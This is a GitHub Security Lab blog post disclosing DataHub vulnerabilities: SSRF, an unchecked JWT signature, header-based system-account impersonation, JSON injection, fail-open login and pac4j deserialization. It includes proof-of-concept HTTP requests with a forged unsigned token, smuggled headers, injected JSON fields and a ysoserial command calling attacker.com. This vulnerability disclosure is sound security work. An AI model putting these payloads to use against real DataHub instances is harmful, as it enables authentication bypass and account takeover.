GitHub Security Lab audited DataHub: Here’s what they found
The GitHub Security Lab audited DataHub, an open source metadata platform, and discovered several vulnerabilities in the platform’s authentication and authorization modules. These vulnerabilities could have enabled an attacker to bypass authentication and gain access to sensitive data stored on the platform.

At GitHub, we really care about open source security and love to help maintainers to secure their code. That is indeed the mission of the GitHub Security Lab. As users of open source software (OSS), we also love to contribute back to the community by helping improve the security posture of the OSS we use to build GitHub. That was the case when the GitHub Security Lab audited DataHub, an open source metadata platform that enables data discovery, data observability, and federated governance. Hundreds of organizations around the world, including GitHub, use this platform to manage their organization’s metadata. Through our audit, we discovered several vulnerabilities in the platform’s authentication and authorization modules, which could have enabled an attacker to bypass authentication and gain access to sensitive data stored on the platform.
We also identified several other vulnerabilities, such as Unsafe Deserialization, JSON Injection, Server-Side Request Forgery, and Cross-Site Scripting (XSS). All of these vulnerabilities could have been leveraged to compromise user accounts, gain access to sensitive data, and perform other malicious activities.
We reported all the vulnerabilities to the vendor and worked closely with their development team to quickly patch them. In this blog, we will walk you through the vulnerabilities in detail, explaining how we found them, and what their impact was.
Impact
The following vulnerabilities have been fixed in version 0.8.45:
- SSRF/XSS (CVE-2023-25557) CVSS: 7.5
- Missing JWT signature check (CVE-2022-39366) CVSS: 9.9
- System account impersonation (CVE-2023-25559) CVSS: 8.2
- JSON Injection (CVE-2023-25560) CVSS: 8.2
- Login fail open on JAAS misconfiguration (CVE-2023-25561) CVSS: 6.9
- Failure to Invalidate Session on Logout (CVE-2023-25562) CVSS: 6.9
The following vulnerability was fixed in version 0.9.5:
- Deserialization of untrusted data (CVE-2023-25558) CVSS: 7.5
The following vulnerabilities have been deemed as not an issue or not fixed:
- Open Redirect (
GHSL-2022-077) - AES used in ECB mode (
GHSL-2022-082) - Multiple Cypher injections in Neo4JGraphService (
GHSL-2022-087)
Most of the vulnerabilities were found in the authentication and authorization systems, which would allow attackers to bypass them.
In addition, we found that PAC4J before version 4.0 could lead to an unsafe deserialization vulnerability. This issue was assigned CVE-2023-25581.
DataHub architecture
Before jumping into the details of the vulnerabilities we found, it is important to have a good understanding of how DataHub is architected. The following diagram describes a high-level architecture of DataHub:

Source: https://datahubproject.io/docs/architecture/architecture/
The most important components are:
- Frontend (DataHub frontend): React UI for discovering, governing, and debugging the data.
- Backend (DataHub serving): the most important component of the backend is the GMS or metadata store. The Metadata Store is responsible for storing the entities and aspects comprising the Metadata Graph. This includes exposing an API for ingesting metadata, fetching Metadata by primary key, searching entities, and fetching relationships between entities. It consists of a Spring Java Service hosting a set of Rest.li API endpoints, along with MySQL, Elasticsearch, andKafka for primary storage & indexing.
As we will see, some of the vulnerabilities lay in integration of these two components.
Vulnerability details
In the following sections, we will describe the vulnerabilities found through manual- and CodeQL-driven analysis. We will detail how these vulnerabilities could have been leveraged to bypass the authentication and authorization systems.
- SSRF/XSS (
GHSL-2022-076/CVE-2023-25557). An SSRF vulnerability exists in DataHub’s Frontend proxy allowing external users to reroute requests from DataHub Frontend to arbitrary hosts. Alternatively, this also can be exploited as a Cross-Site Scripting (XSS) vulnerability. - Open Redirect (
GHSL-2022-077/WONT FIX). An Open redirect vulnerability exists in DataHub’s frontend. - Missing JWT signature check (
GHSL-2022-078/CVE-2022-39366). DataHub’s Backend (GMS) does not verify the cryptographic signature of JWT tokens. This allows an attacker to connect to DataHub instances as any user if Metadata Service authentication is enabled. - System account impersonation (
GHSL-2022-079/CVE-2023-25559). When not using authentication for the metadata service (default configuration), theNoOpAuthenticatorwill use theX-DataHub-Actorheader and use it as the user to authorize requests with. - JSON Injection (
GHSL-2022-080/CVE-2023-25560). DataHub’s frontend crafts multiple JSON strings using format strings. An attacker may be able to inject arbitrary fields in the JSON string that may shadow values added by the frontend. - Login fails open on Java Authentication and Authorization Service (JAAS) misconfiguration (
GHSL-2022-081/CVE-2023-25561). If JAAS authentication is used and the given configuration file contains an error, the authentication fails open and allows an attacker to login as any user using any password. - AES used in ECB mode (
GHSL-2022-082/WONT FIX). TheSecretUtilsandSecretServiceclasses of the DataHub backend use AES in ECB mode to encrypt DataHub secrets. - Failure to Invalidate Session on Logout (
GHSL-2022-083/CVE-2023-25562). Session cookies issued by DataHub’s frontend are cleared on logout, but they are still considered as valid session cookies. - Deserialization of untrusted data (
GHSL-2022-086/CVE-2023-25558). DataHub uses an outdated version of pac4j library and is therefore affected by Deserialization of Untrusted Data vulnerability when processing the “nonce” parameter. - Multiple Cypher injections in Neo4JGraphService (
GHSL-2022-087/WONT FIX). NoSQL injections exist in the/api/v2/graphqlfrontend endpoint and the/relationshipsbackend endpoint that may allow attackers to read the Neo4J database, wipe it out, or initiate a SSRF attack.
SSRF/XSS (GHSL-2022-076)
As we saw in the architecture diagram, DataHub has a frontend component that communicates with the backend through REST and GraphQL. However, the frontend also acts as a proxy able to forward any REST or GraphQL requests to the backend. This is handled by the DataHub Frontend Proxy. This proxy is a user-facing component of the DataHub frontend itself. The goal of this proxy is to perform authentication if needed and forward HTTP requests to the DataHub Metadata Store (GMS). The code responsible for this proxy is located at the controllers.Application.proxy() method of the DataHub Frontend Proxy. By looking at how this method handles the forwarding of requests, we discovered that it does not adequately construct the URL when forwarding data to GMS, allowing external users to reroute requests from the DataHub Frontend to any arbitrary hosts. Specifically, there are two factors that make the application vulnerable:
- The user-controllable path (
resolvedUri) is concatenated directly after the port without a forward slash
(source)
return _ws.url(String.format("%s://%s:%s%s", protocol, metadataServiceHost, metadataServicePort, resolvedUri))
.setMethod(request().method())
.setHeaders(request()
- If the path starts with
/api/gms, the application will extract the string following/api/gmsfrom the request Uri into theresolvedUrivariable
(source)
final String resolvedUri = mapPath(request().uri());
...
private String mapPath(@Nonnull final String path) {
// Case 1: Map legacy GraphQL path to GMS GraphQL API (for compatibility)
if (path.equals("/api/v2/graphql")) {
return "/api/graphql";
}
// Case 2: Map requests to /gms to / (Rest.li API)
final String gmsApiPath = "/api/gms";
if (path.startsWith(gmsApiPath)) {
return String.format("%s", path.substring(gmsApiPath.length()));
}
// Otherwise, return original path
return path;
}
So, a request to https://datahub-frontent:9002/api/gms/anything is forwarded to https://datahub-gms:8800/anything, which is the expected behavior.
However, when /api/gms is not followed by a slash, as in this case, everything after /api/gms will be concatenated with the GMS port part of the URL. From the attacker’s perspective, it’s possible to use the @ character to break URL parsing logic and “smuggle” another hostname:
A request https://datahub-frontent:9002/api/gms@example.com/123 will be forwarded to https://datahub-gms:8800@example.com/123, where example.com is a host, datahub-gms is a username and 8800 is a password.
Impact
This results in the ability to reroute a request originating from the frontend proxy to any other server and return the result. This is known as a Server-Side Request Forgery (SSRF) vulnerability. In many cases, SSRF can be utilized to access internal hosts as well as remote hosts. The ability to fully read the response increases the overall risk of this vulnerability.
This vulnerability can be exploited as SSRF to induce arbitrary HTTP requests to internal-only servers, which can lead to sensitive information disclosure or data modification.
Alternatively, this also can be exploited as Cross-Site Scripting (XSS), as an attacker is able to reroute a request to their server and return a page with malicious JavaScript code. Since the browser receives this data directly from the DataHub Frontend proxy, this JavaScript code will be executed with the origin of the DataHub application.
Normally, an attacker should have a valid cookie to send any requests to frontend’s /api/gms, which limits the likelihood of exploitation of the vulnerability. At the same time, if the metadata service authentication is enabled on the frontend proxy, this SSRF can be exploited without a valid cookie but with an empty Authorization header, as the frontend proxy only checks its presence but not the value.
Proof of concept
The following request will be forwarded to the example.com domain and its response will be forwarded back to the user coming from the datahub origin:
GET /api/gms@example.com HTTP/1.1
Host: datahub-frontend:9002
Authorization:
Connection: close
Response:

Open Redirect (GHSL-2022-077)
The frontend controller is written using the Play framework, which was not modeled with CodeQL. Once that we figured out that the untrusted data is returned from the Http$Request object returned by calling the request() method, we modeled it with CodeQL:
class PlayRequestAccess extends RemoteFlowSource {
PlayRequestAccess() {
exists(MethodAccess ma |
ma.getMethod()
.getDeclaringType()
.getASourceSupertype*()
.hasQualifiedName("play.mvc", ["Http$Request", "Http$RequestHeader"]) and
ma.getMethod().getName() =
[
"body", "cookie", "cookies", "flash", "getCookie", "getHeaders", "getQueryString",
"header", "host", "path", "queryString", "uri"
] and
ma = this.asExpr()
)
}
override string getSourceType() { result = "PlayRequest" }
}
By tracking where this tainted data flowed to, we quickly identified that the AuthenticationController.authenticate() method used the redirect_uri query parameter to redirect authenticated users to any arbitrary location.
final Optional<String> maybeRedirectPath = Optional.ofNullable(ctx().request().getQueryString(AUTH_REDIRECT_URI_PARAM));
final String redirectPath = maybeRedirectPath.orElse("/");
if (AuthUtils.hasValidSessionCookie(ctx())) {
return redirect(redirectPath);
}
Impact
This issue may lead to an Open Redirect vulnerability where a logged-in user may be tricked into following a link such as http://datahub-server/authenticate?redirect_uri=https://attacker.com/ where the attacker may present a fake login page to steal the victim’s credentials.
Missing JWT signature check (GHSL-2022-078)
Continuing with CodeQL, the out-of-the-box queries returned an interesting issue. The Missing JWT signature check query, which community member, Simon Gerst, contributed through our bug bounty program, reported a critical issue: the StatelessTokenService of the DataHub metadata service (GMS) was not verifying the signature of JWT tokens. The vulnerability lies in the fact that the StatelessTokenService of the Metadata service uses the parse() method of the io.jsonwebtoken.JwtParser class.
final Claims claims = (Claims) Jwts.parserBuilder()
.setSigningKey(base64Key)
.build()
.parse(accessToken)
.getBody();
The parse() method does not perform any verification of the cryptographic token signature as stated in the documentation:
It offers different methods for parsing tokens like parse, parseClaimsJws, and parsePlaintextJws. The last two correctly verify that the JWT is properly signed.Unfortunately, the parse method accepts a JWT whose signature is empty although a signing key has been set for the parser. This means that an attacker can create arbitrary JWTs that will be accepted if this method is used.
Impact
The lack of signature verification means that JWTs are accepted regardless of the used algorithm. Therefore, it allows an attacker to connect to DataHub instances as any arbitrary user, including the system one, when the Metadata Service authentication is enabled.
Proof of concept

Sending any GraphQL query using this token will get the request accepted as if it was correctly signed with a token for the system use:
POST /api/graphql HTTP/1.1
Host: datahub-frontend:9002
Authorization: Bearer eyJhbGciOiJub25lIn0.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6Il9fZGF0YWh1Yl9zeXN0ZW0iLCJ0eXBlIjoiU0VTU0lPTiIsInZlcnNpb24iOiIxIiwianRpIjoiN2VmOTkzYjQtMjBiOC00Y2Y5LTljNmYtMTE2NjNjZWVmOTQzIiwic3ViIjoiZGF0YWh1YiIsImlzcyI6ImRhdGFodWItbWV0YWRhdGEtc2VydmljZSJ9.
Content-Type: application/json
Connection: close
{"query":"{
me {
corpUser {
username
}
}
}",
"variables":{}
}
Actually, since the signature is not verified we can remove it all together!
System account impersonation (GHSL-2022-079)
When looking at the code of the frontend proxy, there was a comment that got our attention:
// Remove X-DataHub-Actor to prevent malicious delegation.
The surrounding code for context looked the following:
return _ws.url(String.format("%s://%s:%s%s", protocol, metadataServiceHost, metadataServicePort, resolvedUri))
.setMethod(request().method())
.setHeaders(request()
.getHeaders()
.toMap()
.entrySet()
.stream()
// Remove X-DataHub-Actor to prevent malicious delegation.
.filter(entry -> !AuthenticationConstants.LEGACY_X_DATAHUB_ACTOR_HEADER.equals(entry.getKey()))
...
.collect(Collectors.toMap(Map.Entry::getKey, Map.Entry::getValue))
)
...
.addHeader(AuthenticationConstants.LEGACY_X_DATAHUB_ACTOR_HEADER, getDataHubActorHeader())
So, what is this AuthenticationConstants.LEGACY_X_DATAHUB_ACTOR_HEADER header for? Turns out that when not using authentication for the metadata service, which is the default configuration, the Metadata service (GMS) will use the X-DataHub-Actor HTTP header to infer the user the frontend is sending the request on behalf of. Any requests to be proxied should get this header stripped out and replaced with a new X-DataHub-Actor header for the current logged-in user.
That feature looked like an interesting target. Looking closer into the removal line, we can see that it is done based on a case-sensitive check (equals()). However, when the backends retrieves the header, its name is retrieved in a case-insensitive way:
public class AuthenticationRequest {
private final Map<String, String> caseInsensitiveHeaders;
public AuthenticationRequest(@Nonnull final Map<String, String> requestHeaders) {
Objects.requireNonNull(requestHeaders);
caseInsensitiveHeaders = new TreeMap<>(String.CASE_INSENSITIVE_ORDER);
caseInsensitiveHeaders.putAll(requestHeaders);
}
/**
* Returns a case-insensitive map of the inbound request's headers.
*/
@Nonnull
public Map<String, String> getRequestHeaders() {
return this.caseInsensitiveHeaders;
}
}
An attacker can use this case differential to smuggle an X-DataHub-Actor header with different casing (for example, X-DATAHUB-ACTOR).
Impact
This issue may lead to an authorization bypass which allows any user to impersonate the system user account and perform any actions on its behalf.
Proof of concept
To prove our point, we will try to request an invite token (an action that only the system account can do) as a regular user:
POST /api/v2/graphql HTTP/1.1
Host: datahub-frontend:9002
Content-Length: 175
Cookie: PLAY_SESSION=c6a3f3792d063f74ce7e00d510c2e4434bfe6727-actor=urn%3Ali%3Acorpuser%3Atest&token=eyJhbGciOiJIUzI1NiJ9.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6InRlc3QiLCJ0eXBlIjoiU0VTU0lPTiIsInZlcnNpb24iOiIxIiwianRpIjoiODNmM2RhZmUtZWQ4OC00ZjZkLWEzOTctZDFiZDUyOGI0ZmJjIiwic3ViIjoidGVzdCIsImV4cCI6MTY2Mzg3ODMwNSwiaXNzIjoiZGF0YWh1Yi1tZXRhZGF0YS1zZXJ2aWNlIn0.7MTTZLQQEHJ_3RiQgIgo4q5K6gKikqwA7LgLVKxr3pI; actor=urn:li:corpuser:test
{"operationName":"getNativeUserInviteToken","variables":{},"query":"query getNativeUserInviteToken {\n getNativeUserInviteToken {\n inviteToken\n __typename\n}\n}\n"}
As we can see in the response below, the request was deemed invalid as the regular user was unauthorized to perform this action:
HTTP/1.1 200 OK
Date: Wed, 21 Sep 2022 20:37:53 GMT
Server: Jetty (9.4.46.v20220331)
Connection: close
Content-Type: application/json
Content-Length: 324
{"errors":[{"message":"Unauthorized to perform this action. Please contact your DataHub administrator.","locations":[{"line":2,"column":3}],"path":["getNativeUserInviteToken"],"extensions":{"code":403,"type":"UNAUTHORIZED","classification":"DataFetchingException"}}],"data":{"getNativeUserInviteToken":null},"extensions":{}}
Lets add the X-DATAHUB-ACTOR: urn:li:corpuser:__datahub_system header and check again:
POST /api/v2/graphql HTTP/1.1
Host: datahub-frontend:9002
Content-Length: 175
Cookie: PLAY_SESSION=c6a3f3792d063f74ce7e00d510c2e4434bfe6727-actor=urn%3Ali%3Acorpuser%3Atest&token=eyJhbGciOiJIUzI1NiJ9.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6InRlc3QiLCJ0eXBlIjoiU0VTU0lPTiIsInZlcnNpb24iOiIxIiwianRpIjoiODNmM2RhZmUtZWQ4OC00ZjZkLWEzOTctZDFiZDUyOGI0ZmJjIiwic3ViIjoidGVzdCIsImV4cCI6MTY2Mzg3ODMwNSwiaXNzIjoiZGF0YWh1Yi1tZXRhZGF0YS1zZXJ2aWNlIn0.7MTTZLQQEHJ_3RiQgIgo4q5K6gKikqwA7LgLVKxr3pI; actor=urn:li:corpuser:test
X-DATAHUB-ACTOR: urn:li:corpuser:__datahub_system
{"operationName":"getNativeUserInviteToken","variables":{},"query":"query getNativeUserInviteToken {\n getNativeUserInviteToken {\n inviteToken\n __typename\n }\n}\n"}
This time, the request is deemed valid and the invite token is returned:
HTTP/1.1 200 OK
Date: Wed, 21 Sep 2022 20:40:17 GMT
Server: Jetty (9.4.46.v20220331)
Content-Type: application/json
Content-Length: 131
{"data":{"getNativeUserInviteToken":{"inviteToken":"oeuvkjqnntzcjngkgnirdxzpjizbgomu","__typename":"InviteToken"}},"extensions":{}}
Let’s look at what happened here:
- An authenticated user sends a request to the frontend proxy with the malicious header impersonating the
__datahub_systemaccount. - Because the header is in all-upper-case, the header will not get stripped out.
- The application adds a new header with the same name but using camel-case instead.
- When the HTTP client (Play WS Client) prepares the request to be sent, it will find two headers with similar names and will try to deduplicate them. For that, it will remove one of the headers based on the casing.
- By making our header all-upper-case, we can force the Play WS client to keep our header and discard the system-set one.
- The backend will receive our all-upper-case header, but when checking if it is present, it will do so in a case insensitive way and therefore, treating it as a valid header.
Note that if the attacker has access to the backend service, then the PLAY_SESSION cookie is not needed. By adding the X-DataHub-Actor header, the attacker will be able to impersonate the system account without any authentication (pre-authenticated).
JSON Injection (GHSL-2022-080)
Taking another look at the way that the frontend and backend communicates, we uncovered a new vulnerability. The AuthServiceClient, which is responsible for creation of new accounts, verifying credentials, resetting them or requesting access tokens, crafts multiple JSON strings using format strings with user-controlled data. Here are some examples:
String json = String.format("{ \"%s\":\"%s\" }", USER_ID_FIELD, userId);
...
String json = String.format("{ \"%s\":\"%s\", \"%s\":\"%s\", \"%s\":\"%s\", \"%s\":\"%s\", \"%s\":\"%s\", \"%s\":\"%s\" }",
USER_URN_FIELD, userUrn, FULL_NAME_FIELD, fullName, EMAIL_FIELD, email, TITLE_FIELD, title,
PASSWORD_FIELD, password, INVITE_TOKEN_FIELD, inviteToken);
...
String json = String.format("{ \"%s\":\"%s\", \"%s\":\"%s\", \"%s\":\"%s\" }", USER_URN_FIELD, userUrn, PASSWORD_FIELD, password, RESET_TOKEN_FIELD, resetToken);
...
String json = String.format("{ \"%s\":\"%s\", \"%s\":\"%s\" }", USER_URN_FIELD, userUrn, PASSWORD_FIELD, password); request.setEntity(new StringEntity(json));
...
This means that an attacker should be able to augment these JSON strings to be sent to the backend and that can potentially be abused by including new or colliding values.
Looking at how these JSON strings are processed by the backend, we can see that they were parsed using the Jackson library. An attacker may be able to inject arbitrary fields in the JSON string that may shadow values added by the frontend. In case of colliding keys, the Jackson library will use the one appearing the last in the string.
Impact
This issue may lead to an authentication bypass and the creation of system accounts, which effectively can lead to full system compromise.
Proof of concept: generating JWT tokens for arbitrary accounts
A user with credentials test and password test may send the following request to the login endpoint:
POST /logIn HTTP/1.1
Host: datahub-frontend:9002
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 70
{"username":"test\", \"userId\":\"__datahub_system", "password":"test"}
This will turn into two calls to the backend:
- The first call to the
/verifyNativeUserCredentialsendpoint will be successful since it will check for the existence of the account specified by theuserUrnand thetestaccount exists.
{
"userUrn":"urn:li:corpuser:test",
"userId":"__datahub_system",
"password":"test"
}
- The second call to the
/generateSessionTokenForUserendpoint will have twouserIdkeys. The backend will generate a token for the lastuserIdit finds, in this case, the__datahub_systemuser id.
{
"userId":"test",
"userId":"__datahub_system"
}
Note that even though the attack is successful, the resulting PLAY_SESSION cookie won’t be returned to the attacker since it will contain invalid characters.
Proof of concept: create account for system user
A user with an invite token (may have received an email to sign up to the system as a regular user) can create a system account by sending the following email address:
test@test.com\",\"userUrn\":\"urn:li:corpuser:__datahub_system
The request to create such account looks like:
POST /signUp HTTP/1.1
Host: datahub-frontend:9002
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 131
{"fullName":"test","email":"test@test.com\",\"userUrn\":\"urn:li:corpuser:__datahub_system","password":"test","title":"Manager","inviteToken":"<invite_token>"}
This will result in a new user with URN urn:li:corpuser:__datahub_system being created. Since this is the special URN used to identify the system account, any request from the newly created user account will be considered as if they were coming from the system account.
Note that an injection is not necessary in this case, since there is nothing preventing an attacker with an invite token from using a email address like __datahub_system which will result in a system account URN:
POST /signUp HTTP/1.1
Host: datahub-frontend:9002
X-DATAHUB-ACTOR: urn:li:corpuser:__datahub_system
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 131
{"fullName":"test", "title":"test", "email":"__datahub_system", "password":"test", "inviteToken":"qxhemjniqozbovjqfkkuockqdjooxqgb"}
Login fail open on JAAS misconfiguration (GHSL-2022-081)
Focusing on the authentication module once again, we spotted that, if Java Authentication and Authorization Service (JAAS) authentication is used and the given configuration contains an error, the authentication would fail to open and allow an attacker to login using any username and password.
This is because exceptions are not correctly handled in the authenticateJaasUser method:
public static void authenticateJaasUser(@Nonnull String userName, @Nonnull String password) throws NamingException {
Preconditions.checkArgument(!StringUtils.isAnyEmpty(userName), "Username cannot be empty");
try {
JAASLoginService jaasLoginService = new JAASLoginService("WHZ-Authentication");
PropertyUserStoreManager propertyUserStoreManager = new PropertyUserStoreManager();
propertyUserStoreManager.start();
jaasLoginService.setBeans(Collections.singletonList(propertyUserStoreManager));
JAASLoginService.INSTANCE.set(jaasLoginService);
LoginContext lc = new LoginContext("WHZ-Authentication", new WHZCallbackHandler(userName, password));
lc.login();
} catch (LoginException le) {
throw new AuthenticationException(le.toString());
} catch (Exception e) {
// Bad abstract class design, empty doStart that has throws Exception in the signature and subclass that also
// does not throw any checked exceptions. This should never happen, all it does is create an empty HashMap...
}
}
As we can see, the only handled exception that would throw an AuthenticationException is the LoginException. If, for whatever reason, any other exception occurs, it will be swallowed by the empty catch-all block, and the login process will continue successfully.
One way to trigger a non-LoginException exception is if a JAAS configuration (for example, in the file jaas.conf) contains an error. In that case, an IOException will be thrown on this line and the authentication process will be successful.
Impact
This issue may lead to an authentication bypass if an invalid JASS configuration is used.
Proof of Concept
We can reproduce this by replacing the contents of the jaas.conf file with the following correct-looking configuration (missing a semicolon):
WHZ-Authentication {
com.sun.security.auth.module.LdapLoginModule sufficient
userProvider="ldap://192.168.0.1:636"
authIdentity="{USERNAME}"
userFilter="(&(objectClass=person)(uid={USERNAME}))"
java.naming.security.authentication="simple"
debug="true"
};
If developers were to verify that the LDAP integration works, they will flag it as a passing test. However, not just those usernames/passwords will be valid, any username/password combinations will be accepted as well!
AES used in ECB mode (GHSL-2022-082)
Another issue caught by CodeQL right out-of-the-box queries, was an insecure encryption mode was being used to encrypt secrets. The SecretUtils and the SecretService classes of DataHub use AES in ECB mode to encrypt DataHub secrets. AES in ECB mode is typically not recommended since the same input data will produce the same output data. We reported this issue as informational with a very low impact.
Impact
This issue may lead to information disclosure.
Failure to Invalidate Session on Logout (GHSL-2022-083)
While testing the authentication system, we realized that our Burp repeater requests were still valid even after logging out the session. Looking at the code we realized that session cookies were only cleared on new sign-ins but they were not cleared in the event of a logout.
We were not sure what this clear() method involved but we verified that, even after the session was cleared on a new sign-in, any previously emitted Session cookies were still considered valid.
Therefore, any authentication checks using the AuthUtils.hasValidSessionCookie() method could be bypassed by using a cookie from a logged out session.
The primary use of AuthUtils.hasValidSessionCookie() is in the Authenticator class that is used by the @Security.Authenticated(Authenticator.class) annotation. This annotation is used to define those methods requiring authentication. For example, the frontend proxy’s proxy() method that we reviewed previously uses this annotation:
@Security.Authenticated(Authenticator.class)
public CompletableFuture<Result> proxy(String path) throws ExecutionException, InterruptedException {
...
}
Impact
This issue may allow any logged out session cookie to be accepted as valid and therefore lead to an authentication bypass.
Deserialization of untrusted data (GHSL-2022-086)
Following the audit of the DataHub authentication system, we took a look at Single-Sign-On (SSO). When the DataHub frontend is configured to authenticate via SSO, it will leverage the pac4j library. This library is a Java security framework that supports multiple forms of authentication, such as OAuth (Facebook, Twitter, Google, etc.), SAML, CAS, OpenID Connect, etc.
We found that pac4j processes parameters in the id_token value in an unsafe manner. Specifically, if any of the id_token claims value start with the {#sb64} prefix, pac4j considers the value to be a serialized Java object and will deserialize it.
One of the ways to exploit this vulnerability is to use a malicious nonce claim, as according to OpenID specification it can contain an arbitrary value and it is included into the signed id_token payload.
The vulnerable pac4j method is org.pac4j.core.profile.InternalAttributeHandler#restore()
public Object restore(final Object value) {
if (value != null && value instanceof String) {
final String sValue = (String) value;
if (sValue.startsWith(PREFIX)) {
if (sValue.startsWith(PREFIX_BOOLEAN)) {
return Boolean.parseBoolean(sValue.substring(PREFIX_BOOLEAN.length()));
} else if () {
...
} else if (sValue.startsWith(PREFIX_SB64)) {
return serializationHelper.unserializeFromBase64(sValue.substring(PREFIX_SB64.length()));
}
}
}
return value;
}
However, we could not find this method when we looked at the latest version of pac4j. DataHub was using an old version of pac4j (3.6.0) and that the InternalAttributeHandler was removed in version 4.1. We could not find any CVEs for this issue so it was either silently fixed or luckily patched. No matter what, we reported the issue to pac4j and CVE-2023-25581 was assigned to notify users of this library about the necessity to upgrade to the latest version.
Impact
This issue may lead to Remote Code Execution (RCE) in the worst case. Although a RestrictedObjectInputStream is in place, that puts some restriction on what classes that can be deserialized, it still allows a broad range of java packages and potentially exploitable with different gadget chains.
Proof of concept
In order for DataHub to be vulnerable, the following conditions should be met:
- DataHub should be configured to auth via SSO. It’s been tested on Google, but technically it should work with other providers as well.
- An attacker needs to have at least a valid account on the SSO provider (for Google, public accounts are just fine). This account does not necessarily need to have access to DataHub.
- There should be a suitable deserialization gadget chain within the project. The ysoserial’s ULRDNS gadget will be used in this PoC to confirm the fact that the object is deserialized. Other suitable gadget chains may exist and have a greater impact, such as remote code execution, local file read or information disclosure.
To reproduce the vulnerability:
- Configure DataHub frontend authentication with Google as described in the documentation.
- Navigate to the DataHub frontend authentication endpoint: `http://datahub-frontend:9002/authenticate`
- You will be redirected to Google Auth. On the Google page, before submitting an email, add the following value to the current url:
&nonce={%23sb64}rO0ABXN...serizalized_object_in_base64...and reload the page. For the PoC, use theURLDNSgadget chain from ysoserial project (e.g.java -jar ysoserial.jar URLDNS http://attacker.com/). - Provide a valid google email and password.
- When you are redirected to
http://datahub-frontend:9002/callback/oidcthe nonce value will be deserialized.
Neo4J’s Cypher Injection (GHSL-2022-087)
